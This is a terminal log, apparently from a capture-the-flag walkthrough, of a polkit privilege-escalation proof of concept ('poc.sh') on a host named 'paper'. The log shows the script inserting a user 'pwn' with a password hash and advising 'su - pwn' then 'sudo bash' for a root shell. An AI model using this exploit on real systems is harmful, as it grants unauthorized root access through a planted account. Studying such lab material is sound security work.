 [dwight@paper tmp]$ bash poc.sh
[!] Username set as : pwn
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username pwn...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username pwn  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - pwn
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper tmp]$